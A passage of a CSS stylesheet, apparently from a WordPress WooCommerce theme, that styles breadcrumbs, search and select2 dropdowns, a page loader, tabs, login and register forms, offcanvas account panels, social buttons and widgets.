  color: var(--august-theme-color);
}
.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active {
  color: var(--august-theme-hover-color);
}
.apus-breadscrumb .wrapper-breads {
  position: relative;
  padding: 20px 0;
}
.apus-breadscrumb .bread-title {
  text-transform: uppercase;
  font-size: 20px;
  margin: 0 0 5px;
}
@media (min-width: 1200px) {
  .apus-breadscrumb .bread-title {
    font-size: 30px;
  }
}

.search-form input,
.search-form .btn,
.search-form .viewmore-products-btn {
  background: #ebedee;
  border-color: #ebedee;
  color: var(--august-link-color);
}
.search-form .btn, .search-form .viewmore-products-btn {
  padding: 12px 15px;
}

.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
}
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e3e7e8;
}
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: #ff0000 !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-white, .text-light {
  color: #FFFFFF !important;
}

.text-darker {
  color: #333 !important;
}

.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 50px !important;
}

.radius-6x {
  border-radius: 60px !important;
}

.owl-carousel-play {
  position: relative;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

.add-fix-top {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  z-index: 5;
  bottom: 0;
  right: 0;
  display: inline-block;
  color: #fff;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  text-align: center;
  background: var(--august-theme-color);
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl .add-fix-top {
  left: 0;
  right: auto;
}
@media (min-width: 1200px) {
  .add-fix-top {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
}
.add-fix-top.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.add-fix-top.active:focus, .add-fix-top.active:active, .add-fix-top.active:hover {
  color: #fff;
  background-color: var(--august-theme-color);
  opacity: 1;
  filter: alpha(opacity=100);
}

.menu {
  padding: 0;
  margin: 0;
}
.menu li {
  list-style: none;
  margin-bottom: 8px;
}
.menu li:last-child {
  margin-bottom: 0;
}
.menu ul {
  padding-left: 15px;
  margin: 0;
}
.rtl .menu ul {
  padding-right: 15px;
  padding-left: inherit;
}
.menu .sub-menu {
  margin-top: 8px;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.apus-page-loading {
  top: 0;
  left: 0;
  position: fixed;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 9999;
}

.apus-loader-inner {
  margin: 0 auto;
  width: 80px;
  height: 80px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-size: cover;
  background-repeat: no-repeat;
}
.apus-loader-inner > div {
  width: 8px;
  height: 100%;
  display: inline-block;
  float: left;
  margin-left: 2px;
  -webkit-animation: delay 0.8s infinite ease-in-out;
  animation: delay 0.8s infinite ease-in-out;
}
.apus-loader-inner .loader1 {
  background-color: #e39505;
}
.apus-loader-inner .loader2 {
  background-color: #ff5395;
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}
.apus-loader-inner .loader3 {
  background-color: #84b813;
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}
.apus-loader-inner .loader4 {
  background-color: #f38ca3;
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}
.apus-loader-inner .loader5 {
  background-color: #da5800;
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

@-webkit-keyframes delay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.05);
    transform: scaleY(0.05);
  }
  20% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
  }
}
@keyframes delay {
  0%, 40%, 100% {
    transform: scaleY(0.05);
    -webkit-transform: scaleY(0.05);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: var(--august-theme-color);
  background: transparent;
}
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: var(--august-link-color);
}
@media (min-width: 992px) {
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

.tab-product-center .nav-tabs {
  border: none;
  margin: 0 0 30px;
  text-align: center;
}
.tab-product-center .nav-tabs > li {
  display: inline-block;
  float: none;
  margin: 0 !important;
}
.tab-product-center .nav-tabs > li > a {
  border: none !important;
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  padding: 0 30px;
  color: var(--august-link-color);
  outline: none !important;
}
.tab-product-center .nav-tabs > li:hover a, .tab-product-center .nav-tabs > li.active a {
  color: var(--august-theme-color);
}
.tab-product-center .tab-content {
  position: relative;
}
.tab-product-center .tab-content.loading:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url(../images/loading-quick.gif) no-repeat scroll center 100px/50px auto;
}

.page-links {
  overflow: hidden;
  margin: 0 0 30px;
}
.page-links .page-links-title {
  color: var(--august-heading-color);
  margin-right: 5px;
}
.rtl .page-links .page-links-title {
  margin-left: 5px;
  margin-right: inherit;
}
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 4px;
  padding: 10px 15px;
  border: 1px solid #e3e7e8;
  color: var(--august-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: var(--august-theme-color);
  border-color: var(--august-theme-color);
}
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: var(--august-theme-color);
  border-color: var(--august-theme-color);
}

option {
  padding: 5px;
}

@media (min-width: 992px) {
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
.yith_woocompare_colorbox #cboxWrapper #cboxMiddleLeft,
.yith_woocompare_colorbox #cboxWrapper #cboxMiddleRight,
.yith_woocompare_colorbox #cboxWrapper #cboxTopLeft,
.yith_woocompare_colorbox #cboxWrapper #cboxTopCenter,
.yith_woocompare_colorbox #cboxWrapper #cboxTopRight,
.yith_woocompare_colorbox #cboxWrapper #cboxBottomLeft,
.yith_woocompare_colorbox #cboxWrapper #cboxBottomCenter,
.yith_woocompare_colorbox #cboxWrapper #cboxBottomRight {
  display: none;
}
.yith_woocompare_colorbox #cboxWrapper #cboxContent {
  position: relative;
  overflow: hidden;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose {
  position: absolute;
  top: -5px;
  right: 0;
  padding: 5px;
  color: #fff;
  background: #e44343;
  text-transform: capitalize;
  font-size: 14px;
  width: 80px;
  height: 45px;
  text-indent: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose {
  left: 0;
  right: auto;
}
.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:hover, .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:active {
  background: #e12d2d;
}

.image-lazy-loading .image-wrapper {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
}
.image-lazy-loading .image-wrapper img {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.image-lazy-loading .image-wrapper.image-loaded {
  background: none;
}
.image-lazy-loading .image-wrapper.image-loaded img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.rtl .navbar-nav {
  float: right;
}
.rtl .apus-topcart .dropdown-menu-right {
  right: auto;
  left: 0;
}
.rtl .dropdown-menu {
  text-align: right;
}
.rtl .main-search .media-left, .rtl .main-search .media > .pull-left {
  padding: 0 0 0 15px;
}
.rtl .widget-process .proces-item .line-space {
  left: inherit;
  right: 100%;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%);
}
.rtl .form-august-ppp select,
.rtl .apus-filter select {
  background-position: left 10px center;
}
.rtl .apus-salespopup-wrapper .inner .close {
  right: auto;
  left: -10px;
}
.rtl .apus-topcart .offcanvas-content {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.rtl .apus-topcart .offcanvas-content.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.rtl .megamenu .dropdown-menu li > a .caret {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.rtl .breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-next i:before {
  content: "\f109";
}
.rtl .breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-previous i:before {
  content: "\f108";
}
.rtl .apus-pagination .next i:before {
  content: "\f109";
}
.rtl .apus-pagination .prev i:before {
  content: "\f108";
}

.show-search {
  cursor: pointer;
  line-height: 1;
  font-size: 16px;
}
.show-search:hover, .show-search:active, .show-search:focus {
  color: var(--august-theme-color);
}

.search-header {
  position: fixed;
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: #f7f7f7;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.search-header.active {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 100%;
  visibility: visible;
}

@media (min-width: 1200px) {
  .drop-search-form .select2-dropdown {
    border: 1px solid #e3e7e8;
    margin-top: 15px;
    border-radius: 0px !important;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
  }
}

.select2-container {
  outline: none !important;
}

.select2-search--dropdown {
  padding: 15px 15px 10px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 5px 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.select2-container--default .select2-search--dropdown .select2-search__field:focus {
  border-color: #222;
}

.select2-results__option {
  padding: 5px 0;
  outline: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 13px;
}

.select2-dropdown {
  border: 1px solid #e3e7e8;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  margin: 1px 0 0;
}
.select2-dropdown.select2-dropdown--above {
  margin: 0 0 1px;
}

.select2-results {
  padding: 0 15px 15px;
}

.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option[data-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  background-color: transparent;
  color: var(--august-theme-color);
}

.social-text a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  padding: 5px 15px;
  background-color: var(--august-theme-color);
  color: #fff !important;
}
@media (min-width: 1200px) {
  .social-text a {
    padding: 10px 50px;
    margin: 0 4px;
  }
}
.social-text a span {
  display: none;
}
.social-text a.facebook {
  background-color: #306199;
}
.social-text a.facebook:hover, .social-text a.facebook:focus {
  background-color: #2a5586;
}
.social-text a.twitter {
  background-color: #26C4F1;
}
.social-text a.twitter:hover, .social-text a.twitter:focus {
  background-color: #0fbdee;
}
.social-text a.linkedin {
  background-color: #0077B5;
}
.social-text a.linkedin:hover, .social-text a.linkedin:focus {
  background-color: #00669c;
}
.social-text a.pinterest {
  background-color: #E82B2D;
}
.social-text a.pinterest:hover, .social-text a.pinterest:focus {
  background-color: #e1181b;
}
.social-text .more-social {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 20px;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 35px;
  padding: 0;
  text-align: center;
  color: #fff !important;
  background-color: #222222;
}
@media (min-width: 1200px) {
  .social-text .more-social {
    width: 50px;
    height: 50px;
    line-height: 43px;
    font-size: 25px;
  }
}
.social-text .more-social:hover, .social-text .more-social:focus {
  background-color: #151515;
}

.user {
  max-width: 520px;
  margin: auto;
  padding: 20px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  background-color: #fff;
}
@media (min-width: 1200px) {
  .user {
    padding: 60px;
  }
}
.user > div {
  display: none;
}
.user > div.active {
  display: block;
}
.user .title {
  font-weight: 300;
  text-align: center;
  font-size: 24px;
  margin: 0 0 25px;
}
@media (min-width: 1200px) {
  .user .title {
    font-size: 36px;
  }
}
.user .create {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .user .create {
    margin-top: 25px;
  }
}
.user .create a {
  text-decoration: underline;
  margin: 0 3px;
}

form.login,
form.register {
  margin: 0 !important;
  border: none !important;
  padding: 0 !important;
}
form.login br,
form.register br {
  display: none;
}
form.login .for-control,
form.register .for-control {
  color: var(--august-link-color);
  font-weight: 400;
}
form.login .form-group,
form.register .form-group {
  position: relative;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  form.login .form-group,
  form.register .form-group {
    margin: 0 0 25px;
  }
}
form.login .form-group:last-child,
form.register .form-group:last-child {
  margin-bottom: 0;
}
form.login input[type="checkbox"],
form.register input[type="checkbox"] {
  opacity: 0.5;
  filter: alpha(opacity=50);
  margin-right: 5px;
}
.rtl form.login input[type="checkbox"], .rtl
form.register input[type="checkbox"] {
  margin-left: 5px;
  margin-right: inherit;
}
form.login .lost_password,
form.register .lost_password {
  text-decoration: underline;
}

form.lost_reset_password {
  max-width: 500px;
  margin: auto;
  padding: 20px;
  margin-top: 30px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  background-color: #fff;
}
@media (min-width: 1200px) {
  form.lost_reset_password {
    padding: 50px;
    margin-top: 50px;
  }
}
form.lost_reset_password .for-control {
  color: var(--august-link-color);
  font-weight: 400;
}
form.lost_reset_password .form-group {
  position: relative;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  form.lost_reset_password .form-group {
    margin: 0 0 25px;
  }
}
form.lost_reset_password .form-group:last-child {
  margin-bottom: 0;
}

.login-wrapper .mfp-content {
  width: 500px;
  max-width: 80%;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.login-wrapper .apus-mfp-close {
  color: var(--august-link-color);
  font-size: 18px;
}
@media (min-width: 1200px) {
  .login-wrapper .apus-mfp-close {
    margin: 10px;
  }
}
.login-wrapper .apus-mfp-close:hover, .login-wrapper .apus-mfp-close:focus {
  color: #e44343;
}
.login-wrapper .user {
  margin: 0;
  padding: 20px;
}
@media (min-width: 1200px) {
  .login-wrapper .user {
    padding: 50px;
  }
}

.wrapper-account-action {
  position: relative;
}
.wrapper-account-action.dropdown_box form.lost_reset_password,
.wrapper-account-action.dropdown_box .user {
  padding: 0;
  border: 0;
}
.wrapper-account-action.dropdown_box .dropdown-menu {
  border: 1px solid #e3e7e8;
  padding: 20px;
  margin: 0;
  top: 30px;
  background-color: #fff;
  width: 330px;
  -webkit-box-shadow: 0 10px 25px 0 rgba(34, 34, 34, 0.05);
  box-shadow: 0 10px 25px 0 rgba(34, 34, 34, 0.05);
}
@media (min-width: 1200px) {
  .wrapper-account-action.dropdown_box .dropdown-menu {
    padding: 30px;
  }
}
.wrapper-account-action.dropdown_box .dropdown-menu .create {
  margin-top: 15px;
}
.wrapper-account-action.dropdown_box form.login .form-group, .wrapper-account-action.dropdown_box form.register .form-group {
  margin-bottom: 20px;
}
.wrapper-account-action.offcanvas form.lost_reset_password,
.wrapper-account-action.offcanvas .user {
  padding: 0;
  border: 0;
}
.wrapper-account-action.offcanvas .overlay-offcanvas-content-login {
  background: rgba(34, 34, 34, 0.4);
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: no-drop;
  visibility: hidden;
  z-index: 3;
}
.wrapper-account-action.offcanvas .overlay-offcanvas-content-login.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.wrapper-account-action.offcanvas .offcanvas-content-login {
  z-index: 6;
  position: fixed;
  right: 0;
  top: 0;
  background: #fff;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 420px;
  height: 100vh;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  padding: 20px;
}
@media (min-width: 1200px) {
  .wrapper-account-action.offcanvas .offcanvas-content-login {
    padding: 40px;
  }
}
.wrapper-account-action.offcanvas .offcanvas-content-login.active {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.wrapper-account-action.offcanvas .close-offcanvas-account {
  position: absolute;
  top: 10px;
  right: 20px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 18px;
  cursor: pointer;
}
.rtl .wrapper-account-action.offcanvas .close-offcanvas-account {
  left: 20px;
  right: auto;
}
@media (min-width: 1200px) {
  .wrapper-account-action.offcanvas .close-offcanvas-account {
    right: 40px;
    top: 26px;
  }
  .rtl .wrapper-account-action.offcanvas .close-offcanvas-account {
    left: 40px;
    right: auto;
  }
}
.wrapper-account-action.offcanvas .close-offcanvas-account:hover, .wrapper-account-action.offcanvas .close-offcanvas-account:focus {
  color: #e44343;
}
.wrapper-account-action.offcanvas .title {
  text-align: center;
  font-weight: 500;
  font-size: 16px;
  padding: 15px;
  text-transform: uppercase;
  background-color: #FAF9F8;
  margin-top: -20px;
  margin-right: -20px;
  margin-left: -20px;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .wrapper-account-action.offcanvas .title {
    padding: 29px 15px;
    margin-top: -40px;
    margin-right: -40px;
    margin-left: -40px;
    margin-bottom: 40px;
  }
}
.wrapper-account-action.offcanvas .user {
  margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 10px 20px;
}

.select2-container--default .select2-selection--single {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  height: 44px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  background: #fff;
  border: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .select2-container--default .select2-selection--single {
    height: 50px;
  }
}
.select2-container--default.select2-container--open .select2-selection--single {
  border-color: #222;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
  margin: 0 10px;
}
@media (min-width: 1200px) {
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 12px;
  }
}

.rev-btn .icon-minus {
  position: static;
  display: inline-block;
  margin-right: 5px;
  width: 10px;
  height: 2px;
  vertical-align: middle;
  background-color: #222;
  margin-bottom: 4px;
}
.rtl .rev-btn .icon-minus {
  margin-left: 5px;
  margin-right: inherit;
}
@media (min-width: 768px) {
  .rev-btn .icon-minus {
    margin-right: 10px;
    width: 20px;
    height: 2px;
  }
  .rtl .rev-btn .icon-minus {
    margin-left: 10px;
    margin-right: inherit;
  }
}
.rev-btn:hover .icon-minus, .rev-btn:focus .icon-minus {
  background-color: #fff;
}

.action-bullet {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: var(--august-text-color);
  cursor: pointer;
}
.action-bullet:hover, .action-bullet:focus {
  color: var(--august-link-color);
}
.action-bullet.next:before {
  content: '';
  display: inline-block;
  width: 30px;
  height: 2px;
  background-color: var(--august-text-color);
  vertical-align: middle;
  margin-right: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 4px;
}
.action-bullet.next:hover:before, .action-bullet.next:focus:before {
  width: 50px;
}
.action-bullet.prev:after {
  content: '';
  display: inline-block;
  width: 30px;
  height: 2px;
  background-color: var(--august-text-color);
  vertical-align: middle;
  margin-left: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 4px;
}
.action-bullet.prev:hover:after, .action-bullet.prev:focus:after {
  width: 50px;
}

/* 2. elements */
/* block */
.widget {
  margin-bottom: 30px;
  position: relative;
  padding: 0px;
  background: transparent;
}
.widget .wp-block-group__inner-container > h1,
.widget .wp-block-group__inner-container > h2,
.widget .wp-block-group__inner-container > h3,
.widget .wp-block-group__inner-container > h4,
.widget .wp-block-group__inner-container > h5,
.widget .wp-block-group__inner-container > h6 {
  font-weight: 500;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
@media (min-width: 1200px) {
  .widget .wp-block-group__inner-container > h1,
  .widget .wp-block-group__inner-container > h2,
  .widget .wp-block-group__inner-container > h3,
  .widget .wp-block-group__inner-container > h4,
  .widget .wp-block-group__inner-container > h5,
  .widget .wp-block-group__inner-container > h6 {
    margin-bottom: 30px;
  }
}
.widget .wp-block-group__inner-container > h1 + ul li,
.widget .wp-block-group__inner-container > h2 + ul li,
.widget .wp-block-group__inner-container > h3 + ul li,
.widget .wp-block-group__inner-container > h4 + ul li,
.widget .wp-block-group__inner-container > h5 + ul li,
.widget .wp-block-group__inner-container > h6 + ul li {
  list-style: none;
  margin-bottom: 10px;
}
.widget .wp-block-group__inner-container > h1 + ul li:last-child,
.widget .wp-block-group__inner-container > h2 + ul li:last-child,
.widget .wp-block-group__inner-container > h3 + ul li:last-child,
.widget .wp-block-group__inner-container > h4 + ul li:last-child,
.widget .wp-block-group__inner-container > h5 + ul li:last-child,
.widget .wp-block-group__inner-container > h6 + ul li:last-child {
  margin-bottom: 0;
}
.widget .wp-block-group__inner-container > h1 + ul li.current-cat-parent > a, .widget .wp-block-group__inner-container > h1 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h2 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h2 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h3 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h3 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h4 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h4 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h5 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h5 + ul li.current-cat > a,
.widget .wp-block-group__inner-container > h6 + ul li.current-cat-parent > a,
.widget .wp-block-group__inner-container > h6 + ul li.current-cat > a {
  color: var(--august-theme-color);
}
.widget .wp-block-group__inner-container > h2 {
  font-size: 16px;
}
.widget .widget-title, .widget .widgettitle, .widget .widget-heading {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 15px;
  position: relative;
}
@media (min-width: 1200px) {
  .widget .widget-title, .widget .widgettitle, .widget .widget-heading {
    margin-bottom: 30px;
  }
}

.sidebar .widget,
.apus-sidebar .widget {
  margin: 0 0 30px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .sidebar .widget,
  .apus-sidebar .widget {
    margin-bottom: 50px;
  }
}
.sidebar .widget.last, .sidebar .widget:last-child,
.apus-sidebar .widget.last,
.apus-sidebar .widget:last-child {
  margin: 0;
}

[class*="apus_footer"] .widget-title, [class*="apus_footer"] .widgettitle, [class*="apus_footer"] .widget-heading,
.apus-footer .widget-title,
.apus-footer .widgettitle,
.apus-footer .widget-heading {
  color: #222222;
}
[class*="apus_footer"] .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.apus-footer .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  bottom: 100%;
  top: inherit;
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
  -o-transform: translateY(-8px);
  transform: translateY(-8px);
}
[class*="apus_footer"] .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.apus-footer .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
[class*="apus_footer"] .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:before,
.apus-footer .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:before {
  content: "\f109";
}
[class*="apus_footer"] .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,
.apus-footer .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  bottom: 100%;
  top: inherit;
}
